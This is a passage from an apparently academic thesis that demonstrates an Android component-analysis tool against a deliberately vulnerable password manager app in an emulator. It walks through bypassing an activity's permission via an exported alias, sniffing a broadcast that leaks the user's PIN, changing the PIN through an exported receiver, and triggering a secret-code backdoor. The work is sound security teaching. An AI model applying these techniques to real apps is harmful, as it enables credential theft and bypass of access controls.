
67
4) The ability to upload the password database to a server as well as download it (see
Figure 16)
Figure 16: “Password Manager”: Upload and download database procedure
Exploitation of “Password manager” using “Vulnerability Tester”
For testing purposes both apps were installed in a Genymotion emulator with Android 4.4. [33]
Extraction of general info – Password Manager
In a penetration test the initial faces are those of “Information gathering” and “Enumeration”.
By locating the target application using “Vulnerability Tester”, and selecting “Exported
Components” useful info can be extracted.
To be more precise the following tabs are provided
1) The “Total Exported Components” tab, illustrates (see Figure 17):
o The package name of the app
o The number of Activities which are exported
o The number of Services which are exported

68
o The number of Content providers which are exported
o The number of Broadcast Receivers which are exported
o The value of the “debuggable” attribute
o The value of the “backup” attribute
o The “shared uid” of the app
o The launcher activity of the app
Figure 17: Selecting “Password Manager” for analysis and illustration of “exported component” info using “Vulnerability
Tester”
As obvious, the target app has many exported components, while it has also the “debuggable”
and “backup” flags set and a “shared uid” specified.
2) The “Show Manifest” tab, illustrates the manifest. This can be used to extract useful
info such as the “intent filters” stated and the equivalent “permissions” stated and used.
3) The “Show Shared Perms” tab, illustrates the applications which have the same “shared
uid” as the target app. As aforementioned, if an application has the same “shared uid”
with another app then they run in the same context and permissions granted to one app
are automatically granted to the other. “Vulnerability Tester” successfully detects these
applications and prints their shared permissions (see Figure 18).

69
Figure 18: Illustrating “Password Manager’s” manifest and shared permissions using “Vulnerability Tester”
As shown in Figure 18, although “Password Manager” has two permissions declared in its
manifest (“android.permission.INTERNET” and
“android.permission.READ_PHONE_STATE” used in order to upload and download the
database and get the device id respectively), since it has the same “shared user id” with an app
with package name “app.dummy.com.dummuapp” it is automatically granted the permission
“android.permission.READ_SMS”. The “dummyapp” is an application created in order to
illustrate this functionality and has no launcher activity thus does not show up in the application
menu. This is actually a technique which could be used by malware to accumulate permissions
and is one of the reasons the permission model was improved in versions posterior Android
5.0. Thus, although this behavior can be detected from the app settings in newer versions of
android, this is not the case in older versions which are mostly used nowadays.

70
Exploitation of Activities – Password Manager
Activities provide the user interface to the user. By locating the target application using
“Vulnerability Tester”, and selecting “Activities” useful info about activities can be extracted.
To be more precise the following tabs are provided:
1) The “Show Activities” tab, illustrates the activities declared in the target application. By
selecting an activity and clicking “Activity Information”, analytical information about
the activity is presented to the user. More specifically the following info is given:
o The “name” of the Activity
o The type of the activity (“Activity” or “Alias Activity”), in case of an “Alias
Activity” the “target activity” is given, while if an “Activity” is targeted by an
“Alias Activity”, then information about both is presented to the user
o The value of the “enabled” attribute
o The value of the “exported” attribute
o The permissions needed to call the activity. If a permission is needed the
following info about every defined permission is given:
The “name” of the permission
The “protection level” of the permission
The “permission group”
The “description” of the permission
The “label” of the permission
o The “intent filters” specified. For every intent filter specified the following
information is given:
The declared “actions”
The declared “categories”
The declared “data” elements, which can include among others a
“scheme”, a “host” and ”port”, a “path”, a ”path prefix”, a “path
pattern” and a “MimeType” (all the above information is provided to
the user)
As illustrated in Figure 19, the “Change Pin” activity of password manager is not
exported while the custom signature
“com.passwordmanager.PostLogin.CHANGEPINPERM” permission is needed in
order to call it. On the other hand, “Vulnerability Tester” indicates that this activity is

71
targeted by the “Activity Alias” named “exportedAlias”, which is exported and requires
no permissions to be called, making the “Change Pin” activity accessible. In addition,
it is of extreme importance to note that these two activities have intent filters which
define the action
“com.passwordmanager.unipi.passwordmanager.CHANGIPINACTION”. Thus, it is
extremely likely that this action is needed when calling both activities.
Figure 19: Viewing activity information of “Password Manager’s” ‘Change Pin’ activity using “Vulnerability Tester”
2) The “Show Exported Activities” tab, illustrates the activities which are exported. If an
“Activity” is exported through an “Activity Alias” then this info is also provided to the
user.
3) The “Show Exploitable Activities” tab, illustrates the activities which can be called. As
aforementioned in order to call an activity it must be “exported”, “enabled” and the
calling application must be granted the equivalent permissions to call it. This tab gives
the following two options to the user:
o To call an activity by using the default parameters (as it would be called using
“startActivity()” using an explicit intent). This option is illustrated as “Simple
Start Activity”

72
o To explicitly call an activity using custom parameters. This option is illustrated
as “Start Activity with Extras” and opens a new menu where custom parameters
can be given. More specifically, info is presented to the user based on the “Intent
Filter” specified. By choosing an “Intent Filter”, its equivalent “actions” are
colored with red while its defined “categories” are auto checked, guiding the
user. In addition, the user can provide specific “flags”, a “data uri”, “extras”,
and a “mimetype”. Info about the syntax of “extras” can be found using the
“Info” button
As shown in Figure 20, the “Show Exported Activities” tab validates the previous driven
results regarding the “ChangePin” activity, while also indicates that the “Main
activity” activity is exported. In addition, although the “Exported Activities” tab
illustrates that the “Post Login” activity is exported, the “Show Exploitable Activities”
tab has no reference to it meaning that it is not exploitable by “Vulnerability Tester”.
This is because the calling application needs the custom signature permission
“com.passwordmanager.PostLogin.POSTACTIONPERM” which is not granted to
“Vulnerability Tester”. This example illustrates how all the provided tabs can be used
to extract useful information needed to exploit the target app.
Figure 20: Using the "Show Exported Activities", "Show Exploitable Activities" and "Activity Information" tabs of
“Vulnerability Tester” in order to gain information about the ‘Post Login’ activity of “Password Manager”

73
As mentioned above, the “Show Exploitable Activities” tab indicates that only the “Main
Activity” and the “Change Pin” activity are exploitable. Calling the “Main Activity”
corresponds to starting the application and thus is not of extreme importance. On the other
hand, the “Change Pin” activity is used to change the pin of the user and if accessible will
break the app’s authentication and access control mechanism. As illustrated in Figure 21 by
simply calling the activity does not seem to work. Based on the previous analysis the “Change
Pin” activity declares an intent filter with a custom action. Thus, it is likely that this intent
filter’s action must be specified in order to access this activity. This is confirmed by sending a
custom intent along with the defined action (see Figure 22).
Figure 21: Trying to call "Change Pin" activity of “Password Manager” using "Simple Start Activity"

74
Figure 22: Exploiting "Change Pin" activity of “Password Manager” by using the “Start Activity with extras” option of
“Vulnerability Tester”.
Exploitation of Broadcast Receivers – Password Manager
Broadcast receiver can be used to respond to broadcast messages from the Android system and
other Android apps. By locating the target application using “Vulnerability Tester”, and
selecting “Broadcast Receivers” useful info about broadcast receivers can be extracted.
To be more precise the following tabs are provided:
1) The “Show Broadcast Receivers” tab, illustrates the broadcast receivers declared in the
target application. By selecting a receiver and clicking “Broadcast Receiver
Information”, analytical information about it is presented to the user. More specifically
the following info is given:
o The “name” of the Broadcast Receiver
o The value of the “enabled” attribute
o The value of the “exported” attribute
o The permissions needed to call the broadcast receiver and its equivalent
information (as described at the Exploitation of Activities – Password Manager
section)
75
o The “intent filters” specified and its equivalent information (as described at the
Exploitation of Activities – Password Manager section)
As illustrated in Figure 23 and Figure 24 there are two defined broadcast receivers,
“WritePinReceiver” and “BackdoorReceiver”. The “WritePinReceiver” is “exported”, no
“permissions” are required to call it and has an “intent filter” which requires the action
“com.passwordmanager.unipi.passwordmanager.WRITEDBACTION” to be called. This
action’s name gives a hint regarding the receiver’s usage as it is used to write the “PIN” number
to the database.
Figure 23: Viewing broadcast receiver information of “Password Manager’s” ‘WritePinReveiver” using “Vulnerability
Tester”
Regarding the “BackdoorReceiver”, although it declares an “intent filter” with the action
“android.provider.Telephony.SECRET_CODE” and a “data scheme” of
“android_secret_code” and “host” “1908”, it is not “exported”. This combination of “action”,
“scheme” and “host” is provided by Android in order to start components using the patter
“*#*#<code>#*#*” [34]. Based on the receiver’s name it is safe to assume that it provides a
backdoor mechanism.

76
Figure 24: Viewing broadcast receiver information of “Password Manager’s” ‘BackdoorReceiver” using “Vulnerability
Tester”
2) The “Show Exported Receivers” tab, illustrates the receivers which are exported
3) The “Show Exploitable Receivers” tab, illustrates the receivers which can be called. As
obvious, in order to call a receiver it must be “exported”, “enabled” and the calling
application must be granted the equivalent permissions to call it. This tab gives the
following two options to the user:
o To call a receiver by using the default parameters (as it would be called using
“sendBroadcast()” using an explicit intent). This option is illustrated as “Simple
Start Receiver”
o To explicitly call a receiver using custom parameters. This option is illustrated
as “Start Receiver with Extras” and opens a new menu where custom
parameters can be given. More specifically, info is presented to the user based
on the “intent filter” specified. By choosing an “intent filter” its equivalent
“actions” are colored with red while its defined “categories” are auto checked,
guiding the user. In addition, the user can provide “flags”, a “data uri”,
“extras”, and a “mimetype”. Info about the syntax of extras can be found using
the “Info” button
As shown in Figure 25, only the “WritePinReceiver” is exploitable, since it is the only
broadcast receiver which is exported.

77
Figure 25: Using the "Show Exported Receivers" and "Show Exploitable Receivers" tabs of “Vulnerability Tester” in order
to gain information about the exploitable receivers of “Password Manager”
As described above, the “Show Exploitable Activities” tab indicates that only the
“WritePinReceiver” is exploitable. Nevertheless, starting this receiver without actions as well
with the action “com.passwordmanager.unipi.passwordmanager.WRITEDBACTION” returns
no results (see Figure 26). This is probably due to the fact that the receiver requires an “extra”
such as a “PIN” as it name indicates.
Figure 26: Trying to exploit "WritePinReceiver" of “Password Manager” using “Vulnerablitiy tester”

78
4) The “Show Sniffable Broadcast Receivers” tab, gives the ability to the user to register
similar receivers as those defined in the target application. Only receivers which do not
define permissions are presented, since Vulnerability Tester has no permissions granted
and thus does not have the ability to sniff intents which require permissions. By
choosing “Start Sniffing Receiver” the user is presented with a new screen where he
can define the elements of the “Intent Filter” used for the receiver to be registered. To
be more precise the user can choose:
o One or more “Actions”
o “Categories”
o “Data Schemes”, “Data Authorities” and “Data Paths”
o “MimeTypes”
When a broadcast receiver is register using “Vulnerability Tester” and an intent is
received, all its extras are automatically analyzed and their “name”, “type” and “value”
is automatically presented to the user (more info about receiver registration using
“Vulnerability Tester” can be found by using the “Info” button).
In addition the user is guided, since based on the “intent filter” selected, the equivalent
information is presented. It must be noted that only one receiver can be register at a
time, while a notification is created to indicate that it is active. Furthermore, when
“Vulnerability Tester” is no longer running the receiver is automatically unregistered.
To unregister the receiver manually the user must either use the “Unregister” button or
click “Stop Sniffing” at the equivalent notification. In Figure 27, a receiver
corresponding to “WritePinReceiver” is register with the action
“com.passwordmanager.unipi.passwordmanager.WRITEDBACTION”.

79
Figure 27: Registering a broadcast receiver corresponding to “WritePinReceiver” of “Password Manager” using
“Vulnerability Tester”
Then, it is indicated that when the user of “Password Manager” changes his “PIN” or submits
it for the first time, it is broadcasted. “Vulnerability Tester” automatically sniffs this broadcast
and presents the “PIN” used to the user, indicating this misconfiguration in “Password
Manager” (see Figure 28)
Figure 28: Successful "PIN" sniffing in “Password Manager” using “Vulnerability Tester”

80
The intent sniffed reveals the user’s “PIN”, but also indicates the extra “name” and “type”
needed to call the “WritePinReceiver”. Thus, by trying again to exploit this receiver, but this
time including the appropriate extras, it is proved that the user can successfully change the
“PIN” of password manager (see Figure 29)
Figure 29: Changing the “PIN” of “Password Manager” by exploiting the equivalent Receiver using “Vulnerability Tester”
Finally, regarding the “BackdoorReceiver”, it appears that it is not exploitable since
“Vulnerability Tester” indicates that it has the “exported” attribute set to “false”. Nevertheless,
there is no reason one should not try to exploit this receiver, since receivers can be register
dynamically using code. In Figure 30, the receiver is called (while password manager is
running) using the aforementioned secret codes (“*#*#1908#*#*”) and through the backdoor,
the “PostLogin” screen is accessed without providing the “PIN”. Thus, all info presented by
“Vulnerability Tester” is of great importance and should be taken into account.

81
Figure 30: Accessing the backdoor provided by"Broadcast Receiver" in “Password Manager” by using info provided by
“Vulnerability Tester”
Exploitation of Content Providers – Password Manager
Content Providers can be used to store and share data. By locating the target application using
“Vulnerability Tester”, and selecting “Content Providers” useful info about content providers
can be extracted.
To be more precise the following tabs are provided:
1) The “Show Content Provides” tab, illustrates the content providers declared in the target
application. By selecting a provider and clicking “Content Provider Information”,
analytical information about it is presented to the user. More specifically the following
info is given:
o The “name” of the Content Provider
o The “label” of the Content Provider
o The value of the “enabled” attribute
o The value of the “exported” attribute
o The “authority” URI which is used to identify data offered by the content
provider
o The “multiprocess” value which indicates whether multiple instances of the
content provider are created

82
o The “process” value which indicates the name of the process in which the
content provider should run
o The “init order” value which indicates the order in which the content provider
should be instantiated, relative to other content providers hosted by the same
process
o The “syncable” value which indicates whether or not the data under the content
provider's control is to be synchronized with data on a server
o The “permissions” needed to “read” and “write” to the content provider and its
equivalent information (as aforementioned at the Exploitation of Activities –
Password Manager section). It must be noted that the “readPermission” and
“writePermission” attributes take precedence over this value
o The “readPermission” and “writePermission” values which indicate the
permissions needed to query and write to the content provider
o The “grantUriPermissions” value which indicates whether or not those who
ordinarily would not have permission to access the content provider's data can
be granted permission to do so, temporarily overcoming the restriction imposed
by the “readPermission”, “writePermission”, and “permission” attributes
o The “grantUriPermission” list which indicates which data subsets of the parent
content provider, permission can be granted for. The user is presented with the
equivalent “path”, “pathPrefix” and “pathPatterns”
o The “PathPermision” list which defines rules regarding specific paths and the
required permissions needed to access them. This element can be specified
multiple times to supply multiple paths. The user is presented with the
equivalent “path”, “pathPrefix” or “pathPattern” as well as the
“readPermission” and “writePermission” needed
o The “Uri” list which is retrieved as described in the Exploiting Content
Providers chapter
Vulnerability Tester indicates the presence of two content providers, “DbContentProvider”
(see Figure 31) and “KeyReaderContentProvider” (see Figure 32). Both these providers are
exported while valid URI’s are found for both.
